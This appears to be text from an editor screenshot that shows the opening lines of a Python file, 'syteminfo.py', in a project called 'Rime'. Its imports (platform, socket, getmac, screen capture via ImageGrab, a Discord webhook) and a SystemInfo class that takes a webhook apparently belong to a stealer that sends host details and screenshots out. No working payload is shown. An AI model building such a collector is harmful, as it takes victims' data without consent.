 Rime
EXPLORAD...
syteminfo.py src
src
syteminfo.py
1 import os
2 import platform
3 import psutil
4 import socket
5 import subprocess
6 from discord import Embed, SyncWebhook, File
7 from typing import Literal
8 import getmac
9 from PIL import ImageGrab
10
11 class SystemInfo(object):
12 def __init__(self, webhook: str) -> None:
TERMINAL
wsl - Rime
➜ Rime
UTF-8